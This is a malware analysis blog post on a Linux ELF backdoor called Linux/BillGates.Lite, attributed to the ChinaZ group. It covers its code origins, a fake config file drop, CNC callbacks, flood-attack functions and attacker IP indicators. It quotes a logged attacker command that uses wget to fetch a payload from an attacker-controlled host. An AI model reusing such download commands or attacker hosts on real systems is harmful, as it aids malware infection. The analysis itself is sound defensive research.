MMD-0039-2015 - ChinaZ made new malware: ELF Linux/BillGates.Lite
22 Aug 2015Background
There are tweets I posted which are related to this topic. Our team spotted the sample a week ago. And this post is the promised details, I am sorry for the delay for limited resource that we have since for a week I focused to help good people in raising awareness for cleaning up PE malware Dyre/Upatre on router proxies..
Yes. We found a new version of ELF malware, which is originated from Linux/BillGates codes, this ELF was spotted (thank's to Benkow) on what we suspected as ChinaZ actor's web panel, was detected on offensive action to some linux hosts in internet via SSH login bruting attack (which is not eliminating the possibility of "other known" infection methods). The panel is the usual HTTP File Server (HFS) a compact good web server that runs of the windows platform with the limited screenshot below:
Hashes:
62d027a1eb34f642d521b9d11bb52a53
9a104d1c53573f607f94cd47799b260a
These are the ix86 32 bit and 64 bit compiled malware file from the same source code, with the below binary detail:
China: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, for GNU/Linux 2.2.5, not stripped
Chinaz: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, for GNU/Linux 2.6.4, not stripped
Under the analysis of it's resource, we can tell this malware was developed with cropping from the original Linux/BillGates sources by eliminating some important parts of the Linux/BillGates like Billing, Gates, Serial, RSA encrypted dropper, internet packet capturing binary module, DNS amplification, and even reducing its known 12 method of flood attacks and other minors parts, to be built as a compact version of its descendant to run as backdoor & serving limited flood attacks after added with several original adjustment and some adoption code from another ELF malware. We call this version as Linux/BillGates.Lite.
As per seen in the file name of the ELF malware file in its panel itself, we all suspecting the actor of ChinaZ is in behind of this malicious scheme.
The overview of Linux/BillGates ELF malware family
This variant of ELF malware can be said as the most popular used one among the malware actors from PRC (People Rep of China) area, for its stability, wide-ranged malicious function implemented and good in management of the user (read = malware actors). We follow the progress of Linux/BillGates from the early stage, it was spotted in many infection, and Linux/BillGates analysis were posted in this blog and several malware research blogs too.
Before this version was spotted we all know the variant of Linux/BillGates as (1) the installer (the full version with big bin one with RSA crypted embed ELF inside) and (2) the backdoor one that sometimes can be spotted in stand alone or embedded in the Linux/BillGates installer. There are also some spin-out versions or older code basis which using the less limited functions in the attack methods or CNC connection.
For raising ELF malware awareness purpose I push in anyway I can think of, one of them is started and contributed a lot of samples from MalwareMustDie team research to the ELF malware research repository in Linux/BillGates section in kernelmode.info (thank's to the mods team of KM who kindly let us use their good forum for this purpose) here-->[link], so if you have interest to see the historical growth of this variant it's all written in there. (PS: with I really hope you can help in contributing more ELF sample too, please support us!)
Based on the experience in handling this malware for a quite while, we can see its differences by comparison of the source code resource used of the Linux/BillGates families as per below picture:
However the old-fashioned Linux/BillGates was designed for infecting a "server"..it's a heavy-weight-fully-weaponized malicious executed binary, not a light-weight one, a bit big in size and consuming resources, which maybe doesn't fit to the trend that the IoT (Internet of Things) that are starting to be aimed by the malware crooks recently, which why I guess is the reason of the Linux/BillGates.Lite version came out as a light-weight version of this variant.
The other reason that our team can think of is.. the actor is The ChinaZ. We keep on hammering this threat and actors with whatever ELF malware they released since day one we spotted them; we exposed, taking down, and reversed each one of their scheme that we can collect, their builder/templates..even their source code development too, which is obviously making this actors aggressively change their malware to keep their bad business running. And recently they tend not to use their original Linux/ChinaZ ELF anymore but starting to use several other PRC (Read: People Republic of China) basis ELF malware. And it looks like they're on the Linux/BillGates codes now.
The highlights technical report of ELF Linux/BillGates.Lite
1. Thread locking PID is gone..
If you happened to face a Linux/BillGates infection before, you will find the usual drop of codes in the /tmp or /var/tmp with the filename camouflaged as lock file (i.e. gates.lock, etc) which contains the main PID of the malware process that is being used for the malware to stop its process gracefully under many chaos they created in the system, i.e. below snips:
dump of /tmp/gates.lockbut this variant is not having these functions which is the result of the functions in ThreadMonGates.cpp in original Linux/BillGates. I am raising this difference as the number one since this is the easiest way to recognize this variant from the previous original versions.
0000000 PID1 PID2
0000004
2. Adaptation of Linux Elknot malware's Fake.cpp source code
The other interesting part is the drop of fake configuration file contains the fake IP address. If you familiar with the Linux/Elknot ELF malware family, the recent version that is widely still used until now is the stripped & packed variant template that they are using in many of latest ELF builder tools. If you reverse those ELF it all has the Fake.cpp in their resources. That is the code that will drop the attack configuration if the ethernet IP address to be use for malicious purpose.
Although it is based on majority Linux/BillGates, the Linux/BillGates.Lite version is adapting the Fake.cpp source code of Linux/Elknot (stripped/packed version), to be used as initial config for performing attack.. Let us trail the assembly code for this mentioned function as per below.
This is the sample, I picked the 32bit one:
You can grep the "Fake" symbols to find the initiate part which is responsible to make the fake file. 
Go to the sym._ZN5CFake10InitializeEv and you'll find operation to build this "initial" config file. 
The above function overall operation can be traced per linux system calls below:
readlink("/proc/[PID/exe", "/[PATH]/MALWARE", 1024)
open("/[PATH]/MALWARENAME\\xmit.ini", O_RDWR)
unlink("/[PATH]/MALWARENAME\\xmit.ini")
open("/[PATH]/MALWARENAME\\xmit.ini", O_RDWR|O_CREAT|O_TRUNC, 0666)
write(3, "0\r\n192.168.x.xx:192.168.x.xx\r\n10000:60000\r\n\r\n0\r\n0:0:0\r\n", 55)
close(3) Which is resulted the dropped file in the executed surectory with hex as per below:
00000000 30 0d 0a 31 39 32 2e 31 36 38 2e 37 2e 32 31 3a |0..192.168.x.x:|It's the known config that's been used by Linux/Elknot to initiate the attack with assembling the local IP of the infected server, forming the port range of the malicious outbound attack.
00000010 31 39 32 2e 31 36 38 2e 37 2e 32 31 0d 0a 31 30 |192.168.x.xx..10|
00000020 30 30 30 3a 36 30 30 30 30 0d 0a 0d 0a 30 0d 0a |000:60000....0..|
00000030 30 3a 30 3a 30 0d 0a |0:0:0..|
00000037
3. Originality of ServerIP.cpp (CNC connect code) combined w/BillGates StatBase.cpp
One interesting original function is spotted in the usage of ServerIP.cpp, in the way of the Linux/BillGates.Lite used in connecting to CNC for sending the statistic data of the victim's PC to "gates" (the botnet software in the actor's host). A hard coded address for the connection is used with the very different way with the overall quality of the well-known Linux/BillGates code used, which is showing different coder, and/or different source code set, with following by the call to the usage of StatBase.cpp (a part of known Linux/BillGates source code set) to send the grabbed statistic sensitive data of the infected system, like CPU info, memory, etc.. to the actor's botnet CNC.
Please see the below explanation in disassembly screenshot for better explanation of the both codes used as illustration.
As per previous method I describe above, a quick "go" to go to ServerIP & StatBase in by grep the ServerIP now & seek its initiation part, if the symbols are there is not that difficult to guess:
You can go from the entry point of the binary itself too, with is in these steps:
So, if you are in the ServerIP.cpp now, at the ServerIP::InitializeEv function, then trail down from that address 0x0804f654 the _ZN9CServerIP10InitializeEv function down until meet the PUSH data used for gaining CNC connection IP address string. On the offset of where those string data resides do check the xref of next database called pointer which will lead to the StatBase.cpp function. You can go further to decode the port number used for the CNC connection (which is 6009 in dec) etc.
In this recognition of which trail of functions and symbols goes which source codes and doing what action, I can almost instantly know the modification of the Linux/BillGates source code is not done by the original coder himself, suggesting the actor is whether buying or achieving the Linux/BillGates' code to modify by himself..or/and combining the ancient version of Linux/Elknot source code (maybe a cheap or free one) which was used between 2013 to mid 2014 which is having the similar ServerIP.cpp source file (oh..no..not again..). Yes, I can proof that with grepping sources of the old Linux/Elknot I reversed as can be seen in here-->[link], and that explained why the CNC IP address is un-encrypted.
4. Original CNC Callback
Another proof of the originality of this variant is the CNC data to be sent to CNC that produced by the malware in the form as per picture below. By the time I tested it the CNC was closed so I had to tweak kernel in *sys_call_table on the sys_write [link] interception to reproduce this string:
Which is showing the encryption pattern that hasn't been spotted before in Linux/Elknot nor Linux/BillGates, and not even Linux/ChinaZ too (noted, below data is from my working pad, may not be too precise but is enough to show the pattern) :
You can see & compare look of data above to BillGates, ChinaZ and Elknot CNC traffic as per initial CNC callback snapshot pictures recorded from several cases below:
5. Attack vector..original code undone?
I see the different coded attack source code has been compiled in this variant. This part looks like originally coded, but I don't think the coding is 100% finished yet. The escalation of the code is suggesting an overhaul with the idea of ThreatAtk.cpp of the Linux/BillGates, which in this variant the coder re-coded it into ThreatAttack.cpp and has using a bit of different symbols like these 69 names:
The what it seems to be main attack functions are in below symbols which these are a suspected attacker main main functions, but strange, it hasn't been linked to any code in main management module of _ZN8CManagerC2Ev (CManager::CManager) or other main major management functions.
_ZN13CThreadAttackD2Ev
_ZN13CThreadAttackD1Ev
_ZN13CThreadAttackD0Ev
If you trail it further, you'll find the weaponized functions prepared for attacks are here:
_ZN13CThreadAttack7HttpAtkER8CSubTask..and the below snip code shows that one function is actually having the actual aggressive code for launching the packet attack:
_ZN13CThreadAttack11FakeUserAtkER8CSubTask
_ZN13CThreadAttack6PktAtkER8CSubTaskRSt6vectorIjSaIjEE

..and yes, this "ThreadAttack::PktAtk" is the only one that being used (called) by other functions, to perform packet flood attack.

To be noted: 1. There are so many functions that was there as skeleton but not fully coded.
2. You won't find these kind of attack codes in any Elknot either.. Elknot is old but is way much better coded one :-D
There are some more functions exists, please feel free to check it yourself :) I am through with this sample.. I wonder if there any crook out there who would actually buy a "literally" crap like this.. If there is, that person should ask his money back and hunt the ChinaZ actors for scamming :))
5. Dependencies
Nothing is too important in this part, except the smaller size makes the lesser dependencies. This malware is statically compiled, it has many original call for its own file operation (thank's to the Linux/BillGates code used), but this malware is depended on these three libraries:
ld-2.13.soThe first two libraries are required as the runtime+standard C functions library used, and the third one shows that Linux/BillGates.Lite is relying to libnss (The Naming Scheme of the NSS Modules) for the internet name lookup operations. This is the strong point actually, if the libnss usage in a system can be somehow be more secured or hardened to be used by certain system's user only I bet many ELF malware can not make a lookup..since many of malware are using libnss to translate domain names.
libc-2.13.so
libnss_files-2.13.so
6. More Linux/BillGates than Linux/Elknot essense
It's interesting to find the combination of several malware code to be used to form a new malware, I wonder what was in the head of ChinaZ actors while building this :) Hence, this threat (ChinaZ) is well known on changing their codes and experimenting on several ELF malware codes.
Anyway, the code and its traces that can be trailed so far is showing the majority parts of this malware are compiled from Linux/BillGates source codes (has original 15 .cpp source codes), there are 3 (three) modified .cpp suspected from Linux/BillGates, and 2 (two) of the Linux/Elknot source codes, it's why we call it as Linux/BillGates.Lite. The picture below can illustrate it well:
And don't get me or our team wrong, we really don't against if there is any antivirus product's signature that is thinking this is an Linux/Elknot since, yes, two source code of Linux/Elknot sources are spotted there anyway. As long as this ELF new malware can be detected, it's really fine with us :)
The threat attack source summary and incident evidence
The SSH attacker: 199.83.94.78
"ip": "199.83.94.78",
"hostname": "unassigned.psychz.net",
"city": "Walnut",
"region": "California",
"country": "US",
"loc": "34.0115,-117.8535",
"org": "AS40676 Psychz Networks",
"postal": "91789"
The CNC: 183.56.173.197
"ip": "183.56.173.197",
"hostname": "No Hostname",
"city": "Guangzhou",
"region": "Guangdong",
"country": "CN",
"loc": "23.1167,113.2500",
"org": "AS58543 Guangdong"
The same attacker IP is also infecting other malware from the same HFS panel in the different session as per shown in the below log: 
This log can be used as incident and cyber attack evidence.
The origin of this new ELF threat is suspected related to the previous blog post we released about the ChinaZ which wrote in the last part that the actor is seeking to buy the source code of the Linux/BillGates in Chinese language forum--->[link]
More badness on AS40676 Psychz Networks,USA
The Source of the infection attack is coming from AS40676 Psychz Networks, an IDC in USA. Many previous attacks I reported on ELF infection came from this network, we reported this ASN for over a year with list of the contact ID responsible for each that I could cracked.
The previous ELF incident that came from this ASN, was also using the Linux/BillGates (the backdoor type) was recorded & reported too. The data is as per shown in the below series of snapshots. I hope authority in United States will take down this bad network soon, many countries including mine is suffering from attack coming from this network. I suggest fellow server admins to block this whole ASN for safety purpose if you don't need to have any reason to connect to this network.



In this incident even the malware actors had chance to fix the miss in their code..
More attack logged...
More AS40676 Psychz Networks #USA attacker log
2015-08-20 09:04:26 [session=2128,107.160.75.144] CMD: wget http://107.160. 75.144:1234/qsba
— ☩MalwareMustDie (@MalwareMustDie) August 23, 2015One more, a recent incident with the same ASN as origin..
Latest evidence of AS40676 #PsychzNet #China #ELF abuse
Case: https://t.co/qlnhFw64un
imgur: http://t.co/YJr9UMrKQo pic.twitter.com/d7PcQDp90U
— ☩MalwareMustDie (@MalwareMustDie) August 24, 2015Samples & Epilogue
The samples are uploaded to the virus total in [x32] and [x64].
For the research purpose I uploaded samples to ElF malware repository in kernelmode-->[link]
The server.dat incident's sample is here-->[link]
A message to #ChinaZ actors-->[link]
#MalwareMustDie!